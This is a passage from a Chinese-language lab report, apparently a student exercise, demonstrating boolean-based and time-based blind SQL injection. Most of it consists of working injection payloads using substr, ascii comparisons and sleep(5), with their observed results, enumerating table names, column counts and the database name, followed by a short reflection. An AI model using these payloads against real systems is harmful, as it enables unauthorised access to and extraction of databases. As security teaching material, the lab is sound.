and length(substr((select table_name from information_schema.tables where

table_schema=database() limit 0,1),1))=2 # 显示不存在

…

1' and length(substr((select table_name from information_schema.tables where

table_schema=database() limit 0,1),1))=9 # 显示存在



说明第一个表名长度为9。

接下来，我们再次使用二分法来猜测表名。

1' and ascii(substr((select table_name from information_schema.tables where

table_schema=database() limit 0,1),1,1))>97 # 显示存在



1' and ascii(substr((select table_name from information_schema.tables where

table_schema=database() limit 0,1),1,1))<122 # 显示存在



1' and ascii(substr((select table_name from information_schema.tables where

table_schema=database() limit 0,1),1,1))<109 # 显示存在



1' and ascii(substr((select table_name from information_schema.tables where

table_schema=database() limit 0,1),1,1))<103 # 显示不存在



1' and ascii(substr((select table_name from information_schema.tables where

table_schema=database() limit 0,1),1,1))>103 # 这段SQL注入语句通过检查当前数据库中第一个表名的第一个字符的ASCII值是否大于103（即字符'g'），来推测表名的字符。这是通过逐个字符比较ASCII值的方式，逐步推测出数据库中的表名。

显示不存在



可以验证一下：



说明第一个表的名字的第一个字符为小写字母g。

…

重复上述步骤，即可猜解出两个表名（guestbook、users）。



（4）第四步：猜解表中的字段名

首先猜解表中字段的数量： 1' and (select count(column_name) from information_schema.columns where table_name='users') = 1 # 显示不存在 …



…

1' and (select count(column_name) from information_schema.columns where table_name='users') = 6 #显示存在



说明users表有6个字段。

接着挨个猜解字段名：1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1), 1)) = 1 # 显示不存在



…

1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1), 1)) = 7 # 显示存在



说明users表的第一个字段为7个字符长度。

采用二分法，即可猜解出所有字段名。接下来采用之前的方式来确定这个字段的名称

……

1. 基于时间的SQL盲注

也可以使用基于时间的SQL盲注，首先判断是否存在注入，注入是字符型还是数字型： 输入

1' and sleep(5) #，感觉到明显延迟

输入1 and sleep(5) #，没有延迟



说明存在字符型的基于时间的盲注。

猜解当前数据库名字长度： 1’ and if(length(database())=1,sleep(5),1) #没有延迟



1’ and if(length(database())=4,sleep(5),1) # 明显延迟

采用二分法猜解数据库名：

1' and if(ascii(substr(database(), 1, 1)) > 97, sleep(5), 1) # 明显延迟

以此类推，猜解表、字段和数据。。。

**心得体会：**

在本次实验中，涉及了关于SQL盲注的攻击的问题，我实践并领悟到了SQL注入的原理等知识：

SQL盲注是通过观察数据库响应（如时间延迟、页面变化）推测数据的一种攻击方式。常用技术包括布尔盲注和时间盲注，逐字符猜测信息。SQL注入攻击就是当攻击者无法直接看到查询结果时，通过对数据库服务器的响应行为（如时间延迟、页面内容变化等）来推断数据库信息。通过上述实验我总结到：SQL盲注主要分为两类：

（1）基于布尔的盲注（Boolean-based Blind SQL Injection）：通过观察应用程序的布尔响应（如页面是否显示正常）来推断查询结果。

（2）基于时间的盲注（Time-based Blind SQL Injection）：通过引入时间延迟（如使用SLEEP()函数）来推断查询结果。